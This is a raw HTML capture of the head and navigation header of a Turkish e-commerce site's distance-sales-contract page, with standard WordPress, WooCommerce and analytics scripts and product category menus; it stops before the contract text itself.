

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ekullanat.com/sozlesmeler/mesafeli-satis-sozlesmesi/
body_size: 22108
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="tr"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="tr"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="tr"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="tr"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="tr"> <!--<![endif]-->
<head>
	<title>Mesafeli Satış Sözleşmesi  |  eKullanat.com</title>
	<meta name="description" content=" &raquo; Mesafeli Satış Sözleşmesi | Üreticiye Giden En Kısa Yol" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="https://www.ekullanat.com/wp-content/uploads/2016/03/favicon_ekullanat.png" type="image/x-icon" />
		<link rel="pingback" href="https://www.ekullanat.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="eKullanat.com" href="https://www.ekullanat.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="eKullanat.com" href="https://www.ekullanat.com/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.ekullanat.com/wp-content/themes/theme47989/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.ekullanat.com/wp-content/themes/theme47989/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.ekullanat.com/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.ekullanat.com/wp-content/themes/theme47989/style.css" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eKullanat.com &raquo; beslemesi" href="https://www.ekullanat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="eKullanat.com &raquo; yorum beslemesi" href="https://www.ekullanat.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.0.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-123751440-1"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '7.0.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-123751440-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( em_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if ( type === 'event' ) {
							
															parameters.send_to = exactmetrics_frontend.ua;
								__gtagDataLayer.apply( null, arguments );
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
											} );
															__gtagTracker( 'config', 'UA-123751440-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ekullanat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wcst-style-css'  href='https://www.ekullanat.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://www.ekullanat.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.ekullanat.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='https://www.ekullanat.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css'  href='https://www.ekullanat.com/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ekullanat.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.ekullanat.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.ekullanat.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.ekullanat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='stil-css'  href='https://www.ekullanat.com/wp-content/plugins/woocommerce-tl-birimi/stil.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.ekullanat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.ekullanat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.ekullanat.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theme47989-css'  href='https://www.ekullanat.com/wp-content/themes/theme47989/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.ekullanat.com/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_PT+Sans-css'  href='//fonts.googleapis.com/css?family=PT+Sans&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Pinyon+Script-css'  href='//fonts.googleapis.com/css?family=Pinyon+Script&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-theme-css'  href='https://www.ekullanat.com/wp-content/plugins/motopress-content-editor/includes/css/theme.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-bootstrap-grid-css'  href='https://www.ekullanat.com/wp-content/plugins/motopress-content-editor/bootstrap/bootstrap-grid.min.css?ver=1.5.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2' id='jquery-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/plugins/cherry-plugin/lib/js/jquery.easing.1.3.js?ver=1.3' id='easing-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/plugins/cherry-plugin/lib/js/elasti-carousel/jquery.elastislide.js?ver=1.2.8.2' id='elastislide-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?v=3&#038;signed_in=false&#038;key&#038;ver=5.8.12' id='googlemapapis-js'></script>
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ekullanat.com","hash_tracking":"false","ua":"UA-123751440-1","v4_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.0.0' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1' id='migrate-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0' id='jflickrfeed-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/themes/CherryFramework/js/custom.js?ver=1.0' id='custom-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0' id='bootstrap-js'></script>
<link rel="https://api.w.org/" href="https://www.ekullanat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ekullanat.com/wp-json/wp/v2/pages/4667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ekullanat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ekullanat.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel="canonical" href="https://www.ekullanat.com/sozlesmeler/mesafeli-satis-sozlesmesi/" />
<link rel='shortlink' href='https://www.ekullanat.com/?p=4667' />
<link rel="alternate" type="application/json+oembed" href="https://www.ekullanat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ekullanat.com%2Fsozlesmeler%2Fmesafeli-satis-sozlesmesi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ekullanat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ekullanat.com%2Fsozlesmeler%2Fmesafeli-satis-sozlesmesi%2F&#038;format=xml" />
<script>
 var system_folder = 'https://www.ekullanat.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://www.ekullanat.com/wp-content/themes/theme47989',
	 PARENT_URL = 'https://www.ekullanat.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme47989'</script>		<style type="text/css">
			.cherry-fixed-layout .main-holder { background: #fafafa; }
		</style>
		
<style type='text/css'>
body { background-image:url(https://www.ekullanat.com/wp-content/uploads/2020/01/main-bg1.jpg); background-repeat:repeat; background-position:top center; background-attachment:scroll; }
body { background-color:#fff }
.header { background-color:#ffffff }
.woocommerce ul.products li.product h3 {
min-height: 50px;
}
body #motopress-main.main-holder .content-holder .home-featured h3 {
    border-bottom: 1px solid #e1e1e1;
    color: #0fa5c2;
    margin: 0 0 26px;
    padding-bottom: 13px;
    text-align: center !important;
}
@media(min-width:1200px){body.term-2401 #motopress-main.main-holder .content-holder .products ul li.product, body #motopress-main.main-holder .content-holder ul.products li.product {
    width: 235px !important;
}
 @media(min-width:1200px){body #motopress-main.main-holder .content-holder .products ul li.product, body #motopress-main.main-holder .content-holder ul.products li.product {
    width: 176px !important;
}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<style type='text/css'>
h1 { font: bold 30px/35px PT Sans, sans-serif;  color:#3c3c3c; }
h2 { font: bold 24px/27px PT Sans, sans-serif;  color:#3c3c3c; }
h3 { font: bold 22px/25px PT Sans, sans-serif;  color:#3c3c3c; }
h4 { font: bold 20px/23px PT Sans, sans-serif;  color:#3c3c3c; }
h5 { font: bold 18px/21px PT Sans, sans-serif;  color:#3c3c3c; }
h6 { font: bold 16px/19px PT Sans, sans-serif;  color:#3c3c3c; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 60px/60px Pinyon Script;  color:#297ded; }
.sf-menu > li > a { font: bold 18px/22px PT Sans, sans-serif;  color:#1133AA; }
.nav.footer-nav a { font: normal 12px/18px PT Sans, sans-serif;  color:#6c6c6c; }
</style>
<link rel="icon" href="https://www.ekullanat.com/wp-content/uploads/2016/03/favicon_ekullanat-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.ekullanat.com/wp-content/uploads/2016/03/favicon_ekullanat.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ekullanat.com/wp-content/uploads/2016/03/favicon_ekullanat.png" />
<meta name="msapplication-TileImage" content="https://www.ekullanat.com/wp-content/uploads/2016/03/favicon_ekullanat.png" />
		<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
	<!--[if gte IE 9]><!-->
		<script src="https://www.ekullanat.com/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Buraya Git..."});
			});
		</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	<!-- stick up menu -->
	<script type="text/javascript">
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('.header .nav__primary').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: false				,	pseudo: true				});
			}
		})
	</script>
</head>

<body class="page-template-default page page-id-4667 page-child parent-pageid-2157 theme-CherryFramework woocommerce-no-js has_woocommerce has_shop cherry-fixed-layout">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="69727fcab2443">
						<div class="row">
	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-shop-nav.php">
		<div class="shop-nav"><ul id="shopnav" class="shop-menu"><li><a href='https://www.ekullanat.com/hesabim/'>Kayıt Ol!</a></li><li><a href='https://www.ekullanat.com/hesabim/'>Giriş Yap!</a></li><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a href="https://www.ekullanat.com/hesabim/">Hesabım</a></li>
<li id="menu-item-6107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6107"><a href="https://www.ekullanat.com/vitrin/">Vitrin</a></li>
<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970"><a href="https://www.ekullanat.com/yardim/teslimat/">Teslimat</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://www.ekullanat.com/odeme/">Ödeme</a></li>
</ul></div>	</div>
	<div class="span3" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
		<!-- BEGIN LOGO -->
<div class="logo pull-left">
									<a href="https://www.ekullanat.com/" class="logo_h logo_h__img"><img src="https://www.ekullanat.com/wp-content/uploads/2018/08/elogo.png" alt="eKullanat.com" title="Üreticiye Giden En Kısa Yol"></a>
						<p class="logo_tagline">Üreticiye Giden En Kısa Yol</p><!-- Site Tagline -->
	</div>
<!-- END LOGO -->	</div>
	<div class="span9" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
		<div id="woocommerce_widget_cart-2" class="cart-holder"><h3>Sepet</h3><div class="widget_shopping_cart_content"></div></div><!-- BEGIN SEARCH FORM -->
	<div class="search-form search-form__h clearfix">
		<form role="search" method="get" class="woocommerce-product-search" action="https://www.ekullanat.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field">Ara:</label>
	<input type="search" id="woocommerce-product-search-field" class="search-field" placeholder="Ürünleri Ara&hellip;" value="" name="s" title="Ara:" />
	<input type="submit" value="Ara" />
	<input type="hidden" name="post_type" value="product" />
</form>
	</div>
<!-- END SEARCH FORM -->		<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-6108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.ekullanat.com/">Ana Sayfa</a></li>
<li id="menu-item-6111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.ekullanat.com/urun-kategori/temizlik/">Temizlik Ürünleri</a>
<ul class="sub-menu">
	<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ekullanat.com/urun-kategori/temizlik/cop-torbalari/">Çöp Torbaları</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ekullanat.com/urun-kategori/temizlik/kagit-grubu/">Temizlik Kağıtları Grubu</a></li>
	<li id="menu-item-10665" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ekullanat.com/urun-kategori/temizlik/deterjan-grubu/">Deterjan Grubu / Sıvı Temizlik Ürünleri</a></li>
</ul>
</li>
<li id="menu-item-6112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.ekullanat.com/urun-kategori/hijyen/">Hijyen Ürünleri</a>
<ul class="sub-menu">
	<li id="menu-item-10811" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ekullanat.com/urun-kategori/covid-19/">Virüsten Korunma Ürünleri</a></li>
	<li id="menu-item-10812" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ekullanat.com/urun-kategori/dezenfektan-kolonya-ve-jeller">Dezenfektan, Kolonya ve Jeller</a></li>
	<li id="menu-item-10813" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ekullanat.com/urun-kategori/hijyen/koruyucu-urunler">Koruyucu Aletler</a></li>
	<li id="menu-item-10660" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ekullanat.com/urun-kategori/hijyen/non-woven-urunler/">Non Woven Ürünler</a></li>
	<li id="menu-item-10661" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ekullanat.com/urun-kategori/hijyen/plastik-urunler/">Plastik Ürünler</a></li>
	<li id="menu-item-10662" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ekullanat.com/urun-kategori/hijyen/eldivenler/">Eldivenler</a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.ekullanat.com/urun-kategori/ambalaj/">Ambalaj Ürünleri</a>
<ul class="sub-menu">
	<li id="menu-item-10648" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ekullanat.com/urun-kategori/ambalaj/karton-bardak-grubu/">Karton Bardak Grubu</a></li>
	<li id="menu-item-6115" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ekullanat.com/urun-kategori/ambalaj/strec-filmler/">Streç Filmler</a></li>
	<li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ekullanat.com/urun-kategori/ambalaj/paketleme-urunleri/">Paketleme Ürünleri</a></li>
	<li id="menu-item-10647" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ekullanat.com/urun-kategori/ambalaj/plastik-grubu/">Plastik Grubu</a></li>
